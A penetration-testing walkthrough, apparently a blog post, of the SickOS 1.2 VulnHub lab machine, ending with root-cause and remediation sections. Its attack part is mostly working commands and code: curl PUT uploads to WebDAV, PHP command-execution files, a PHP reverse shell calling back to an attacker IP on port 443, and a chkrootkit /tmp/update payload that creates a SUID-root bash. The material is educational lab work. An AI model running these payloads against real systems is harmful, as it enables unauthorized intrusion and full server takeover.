
SickOS 1.2 SOC-Style Testing & Complete Walkthrough
From WebDAV RCE to Root


A step-by-step penetration-testing walkthrough of the SickOS 1.2 VulnHub machine, covering reconnaissance, WebDAV enumeration, arbitrary file upload, PHP command execution, reverse-shell access, local enumeration, and privilege escalation through chkrootkit.
1. Introduction
SickOS 1.2 is a vulnerable Linux machine from VulnHub designed to simulate a real-world penetration-testing scenario.
In this walkthrough, I will go through the machine from the beginning, starting with network reconnaissance and service enumeration, followed by web enumeration, exploitation of an insecure WebDAV configuration, obtaining a www-data shell, performing local enumeration, and finally escalating privileges to root.
Rather than simply running an exploit and showing the flag, the goal is to understand why each step works and how one finding leads to the next.
Target Information
Target Machine:- SickOS 1.2
OS:- Ubuntu 12.04.4 LTS
Target IP:- 192.168.100.9
Web Server:- lighttpd 1.4.28
PHP:- 5.3.10
Initial Access:- WebDAV PUT → PHP RCE
Initial User:-www-data
Privilege Escalation:-chkrootkit
Final User:-root
Attacker Machine:- Kali Linux
Attacker IP:- 192.168.100.8
Network Type:- NATNetwork


2. Methodology
The assessment followed a typical penetration-testing workflow:
- Host discovery
- Port and service enumeration
- Web application enumeration
- Vulnerability identification
- Initial exploitation
- Reverse-shell establishment
- Local privilege enumeration
- Privilege escalation
- Root verification
- Flag retrieval
Attack-chain diagram
Reconnaissance
      ↓
Port Enumeration
      ↓
HTTP Enumeration
      ↓
/test/ discovered
      ↓
WebDAV discovered
      ↓
PUT enabled
      ↓
Arbitrary file upload
      ↓
PHP execution
      ↓
OS command execution
      ↓
www-data shell
      ↓
chkrootkit 0.49
      ↓
Root
3. Phase 1 - Host Discovery
Identify Live Hosts
Before interacting with the target, I first identified active systems on the 192.168.100.0/24 lab network.
Run:
sudo arp-scan --interface=eth0 --localnetAlternative:
sudo netdiscover -i eth0 -r <target_ip/range>

        OR

nbtscan <target_ip/range>

eg:- nbtscan 192.168.100.0/24

        OR

sudo netdiscover -i eth0 -r 192.168.100.0/24
Result
The discovered IP address corresponding to the SickOS 1.2 VM was:
192.168.100.94. Phase 2 - Port and Service Enumeration
4.1 Full TCP Port Scan
I started with a full TCP port scan instead of restricting the scan to the most common ports. This helps avoid missing services running on unusual ports.
sudo nmap -p- -T4 192.168.100.9
Result
22/tcp   open   ssh
80/tcp   open   http
4.2 Service Enumeration
Next:
sudo nmap -sC -sV -p22,80 192.168.100.9For additional OS detection:
sudo nmap -sC -sV -O -p22,80 192.168.100.9Only two TCP services were exposed:
22/tcp-SSH and 80/tcp-HTTP
SSH did not immediately provide an obvious attack path, so I focused on the HTTP service.

5. Phase 3 - Web Server Enumeration
5.1 HTTP Headers
Run:
curl -i http://192.168.100.9/Important findings
Server: lighttpd/1.4.28
X-Powered-By: PHP/5.3.10-1ubuntu3.21
The web server was running an extremely old version of lighttpd and PHP. While version information alone does not prove exploitability, it provided useful fingerprinting information and justified deeper web enumeration.

6. Phase 4 - Directory Enumeration
Run:
gobuster dir \
-u http://192.168.100.9/ \
-w /usr/share/wordlists/dirb/common.txt
Alternative:
dirb http://192.168.100.9/Finding
The interesting directory was:
/test/
Alternative:

Verify:
curl -i http://192.168.100.9/test/

The /test/ directory immediately became interesting because it was accessible without authentication. I therefore enumerated the HTTP methods supported by this directory.
P.S I have already uploaded some files in this
/test/directory, that’s why I get more content in the abovecurlcommand.
7. Phase 5 - WebDAV Enumeration
Run:
curl -I http://192.168.100.9/test/Then:
curl -i -X OPTIONS http://192.168.100.9/test/Finding
The server returned:
DAV: 1,2
MS-Author-Via: DAV
Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY,
PROPPATCH, LOCK, UNLOCK,
OPTIONS, GET, HEAD, POSTResult
This was the first major vulnerability indicator.
The /test/ directory was configured for WebDAV, and more importantly, the server explicitly allowed the PUT method.
PUT can allow a client to create or replace a resource on the server. If authentication and file-type restrictions are missing, this can become an arbitrary file-upload vulnerability.

Vulnerability callout
Finding: Unauthenticated WebDAV PUT
The server permitted unauthenticated clients to upload files into
/test/.
8. Phase 6 - Validate Arbitrary File Upload
Create:
echo "SickOS-PUT-TEST" > test.txtUpload:
curl -i -X PUT \
  --data-binary @test.txt \
  http://192.168.100.9/test/test.txt
Expected:
HTTP/1.1 201 CreatedVerify:
curl -i http://192.168.100.9/test/test.txtExpected Result:
SickOS-PUT-TEST
Findings
Rather than immediately uploading executable code, I first validated the vulnerability with a harmless text file.
The server returned
201 Created, and the uploaded file could subsequently be retrieved.This confirmed that arbitrary file creation was possible through WebDAV.
9. Phase 7 - Confirm PHP Execution
Create:
echo '<?php echo "PHP_EXECUTION_CONFIRMED"; ?>' > test.phpUpload:
curl -i -X PUT \
  --data-binary @test.php \
  http://192.168.100.9/test/test.php
Execute:
curl -i http://192.168.100.9/test/test.phpExpected Result:
PHP_EXECUTION_CONFIRMED
Findings
The next question was whether uploaded PHP files were merely stored or actually interpreted by the server.
The response confirmed that PHP execution was enabled in the writable
/test/directory.
10. Phase 8 - Achieve Remote Command Execution
Create:
echo '<?php system("id"); ?>' > cmd.phpUpload:
curl -i -X PUT \
  --data-binary @cmd.php \
  http://192.168.100.9/test/cmd.php
Execute:
curl http://192.168.100.9/test/cmd.phpResult:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Findings
This was the critical transition from file upload to Remote Code Execution (RCE).
The PHP system() function executed the Linux id command on the target, proving that I could execute operating-system commands remotely.
The commands were running as:
www-data — UID 33.
Get Eric Thimi Alappatt’s stories in your inbox
Join Medium for free to get updates from this writer.
At this point, the target was compromised at the application/service-account level.
Highlighted conclusion
🔴 Initial compromise achieved — Remote Command Execution as
www-data.
11. Phase 9 - Reverse Shell
11.1 Determine the Attacker IP
On Kali:
ifconfig
Relevant address:
192.168.100.912. Phase 9.2 - Test TCP/443 Connectivity
Start listener:
sudo nc -lvnp 443Create:
echo '<?php
$s = @fsockopen("192.168.100.8",443,$errno,$errstr,5);
if ($s) {
    echo "TCP_CONNECTED";
    fclose($s);
} else {
    echo "TCP_FAILED: $errno $errstr";
}
?>' > tcp443.php
Upload:
curl -i -X PUT \
--data-binary @tcp443.php \
http://192.168.100.9/test/tcp443.php
Trigger:
curl http://192.168.100.9/test/tcp443.phpResult:
TCP_CONNECTEDAnd Kali:
connect to [192.168.100.8] from (UNKNOWN) [192.168.100.9] XXXXX

Findings
TCP/443 successfully established a connection.
This indicated that outbound traffic from SickOS was restricted and that TCP/443 was an allowed egress path.
I therefore used TCP/443 for the reverse shell.
13. Phase 10 - Obtain the Reverse Shell
Create:
cat > shell443.php <<'EOF'
<?php
$ip = '192.168.100.8';
$port = 443;
$sock = fsockopen($ip, $port);

if ($sock) {
    $proc = proc_open(
        '/bin/sh',
        array(
            0 => $sock,
            1 => $sock,
            2 => $sock
        ),
        $pipes
    );
}
?>
EOF
Start listener:
sudo nc -lvnp 443Upload:
curl -i -X PUT \
--data-binary @shell443.php \
http://192.168.100.9/test/shell443.php
Trigger:
curl http://192.168.100.9/test/shell443.phpVerify:
whoami
id
hostname
pwd
uname -a
Your results:
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ubuntu
/var/www/test
Linux ubuntu 3.11.0-15-generic ...
Findings
I now had an interactive shell on SickOS as
www-data.The initial-access phase was complete. The next objective was privilege escalation from
www-datatoroot.
14. Phase 11 - Local Enumeration
Introduce:
With a foothold established, I switched from network enumeration to local privilege-escalation enumeration.
Run:
whoami
id
groups
hostname
uname -a
cat /etc/issue
cat /etc/*release
Result:
Ubuntu 12.04.4 LTS15. SUID Enumeration
Run:
find / -perm -4000 -type f 2>/dev/nullAlso:
find / -perm -2000 -type f 2>/dev/null

Findings
I checked SUID/SGID binaries for incorrectly configured privileged executables. Although several standard SUID binaries were present, nothing immediately provided the intended escalation path.
16. Sudo Enumeration
sudo -l
Your result:
sudo: no tty present and no askpass program specifiedFindings
sudo -lcould not be meaningfully evaluated from the initial non-TTY reverse shell because sudo required interactive authentication. I therefore continued with other local enumeration techniques.
17. Cron Enumeration
Run:
cat /etc/crontab
Then:
ls -la /etc/cron.daily/
ls -la /etc/cron.d/
Search:
grep -Rni "chkrootkit" /etc/cron* 2>/dev/null
Finding:
/usr/sbin/chkrootkitFindings
Cron became particularly interesting because the system was periodically executing
chkrootkitas root.
18. Phase 12 - Identify chkrootkit
Run:
which chkrootkitchkrootkit -V
Result:
/usr/sbin/chkrootkit
chkrootkit version 0.49
Also:
ls -l /usr/sbin/chkrootkit
Findings
The system was running
chkrootkitversion 0.49. This version has a known local privilege-escalation condition when the vulnerable execution path is triggered with root privileges.Combined with the root-owned cron execution, this provided the route to privilege escalation.
19. Phase 13 - Privilege Escalation
For the actual lab exploitation, document the /tmp/update mechanism you validated.
Create:
cat > /tmp/update <<'EOF'
#!/bin/sh
cp /bin/bash /tmp/rootbash
chown root:root /tmp/rootbash
chmod 4755 /tmp/rootbash
EOF
Make executable:
chmod +x /tmp/updateVerify:
ls -l /tmp/update
Explanation
The payload creates a copy of Bash, changes its ownership to root, and enables the SUID bit.
When the vulnerable
chkrootkitexecution path runs this payload with root privileges, the resulting/tmp/rootbashbecomes a SUID-root Bash binary.
20. Phase 14 - Verify Root Privileges
After the root cron execution:
ls -l /tmp/rootbashExpected:
-rwsr-xr-x root root ...Execute:
/tmp/rootbash -pThen:
whoami
id
Expected:
root
uid=0(root)
Highlight this
🔥 Privilege escalation successful —
www-data→root.
21. Phase 15 - Root Verification & Flag
Run:
cd /rootls -laThen:
find /root -type f 2>/dev/nullRead the flag:
cat /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
Findings
Root access was successfully obtained, allowing access to
/rootand the machine's final objective.
22. Complete Attack Chain
This section is excellent for Medium because it lets readers understand the entire machine in 20 seconds.
SickOS 1.2
                        │
                        ▼
                Port Enumeration
                        │
                 ┌──────┴──────┐
                 │             │
               22/SSH        80/HTTP
                               │
                               ▼
                        Directory Enum
                               │
                               ▼
                            /test/
                               │
                               ▼
                           WebDAV
                               │
                               ▼
                         PUT Enabled
                               │
                               ▼
                    Arbitrary File Upload
                               │
                               ▼
                       PHP Execution
                               │
                               ▼
                       PHP system()
                               │
                               ▼
                         www-data
                               │
                               ▼
                       TCP/4444 blocked
                               │
                               ▼
                       TCP/443 allowed
                               │
                               ▼
                       Reverse Shell
                               │
                               ▼
                        Local Enumeration
                               │
                               ▼
                       chkrootkit 0.49
                               │
                               ▼
                       Root Cron Execution
                               │
                               ▼
                         /tmp/update
                               │
                               ▼
                             ROOT
                               │
                               ▼
                           FLAG 🏴
23. Vulnerability Summary

24. Root Cause
The initial compromise was caused by an insecure WebDAV configuration. The /test/ directory permitted unauthenticated PUT requests and allowed uploaded PHP files to be interpreted by the web server.
This converted a file-upload weakness into arbitrary remote command execution.
After obtaining a www-data shell, local enumeration revealed an outdated chkrootkit installation being executed through a root-owned cron job. The vulnerable execution path could then be leveraged to execute attacker-controlled code with root privileges.
25. Remediation
This is important if you want the article to feel like a pentest report rather than a CTF solution.
WebDAV
- Disable WebDAV if it is not required.
- If WebDAV is required, enforce authentication.
- Restrict write operations such as
PUT,DELETE,MOVE, andCOPY. - Do not allow script execution in writable directories.
PHP
- Never configure a user-writable directory as a PHP execution directory.
- Use upload allowlists.
- Validate file extensions and MIME types server-side.
- Store uploaded files outside the web root where possible.
Software
- Upgrade obsolete PHP/lighttpd versions.
- Remove or upgrade vulnerable
chkrootkit. - Maintain supported operating-system versions.
Cron
- Review root-owned scheduled tasks.
- Avoid executing scripts that rely on unsafe command resolution.
- Use absolute paths for external commands.
- Ensure scripts and all dependencies are writable only by trusted users.
Network
- Maintain strict egress filtering.
- Monitor unusual outbound connections from web servers.
- Restrict web-server processes from initiating unnecessary outbound connections.
26. Final Takeaways
SickOS 1.2 was a good demonstration of how multiple seemingly small weaknesses can be chained together.
The initial port scan exposed only SSH and HTTP. The important discovery wasn’t a vulnerable SSH service — it was the WebDAV configuration hidden behind /test/.
From there, the attack chain was:
WebDAV → PUT → PHP upload → PHP execution → RCE → www-data → local enumeration → vulnerable chkrootkit → root.
The biggest lesson is that penetration testing is rarely about finding one magic exploit. It’s about continuously asking:
“What does this finding allow me to do next?”
A directory discovery led to WebDAV.
WebDAV led to file upload.
File upload led to PHP execution.
PHP execution led to RCE.
RCE led to a shell.
Local enumeration led to chkrootkit.
chkrootkit led to root.
That chain is the actual penetration test.